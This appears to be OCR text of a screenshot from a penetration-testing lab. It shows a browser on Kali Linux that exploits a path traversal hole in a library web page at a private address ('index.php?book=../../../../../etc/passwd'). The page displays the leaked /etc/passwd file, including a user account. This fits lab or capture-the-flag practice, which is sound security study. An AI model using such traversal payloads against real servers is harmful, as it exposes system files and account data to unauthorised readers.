 10.0.2.59:8593/index.php?book=../../../../../etc/passwd 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef GTFOBins Hashes.com CrackStation
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin
/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var
/spool/exim4:/usr/sbin/nologin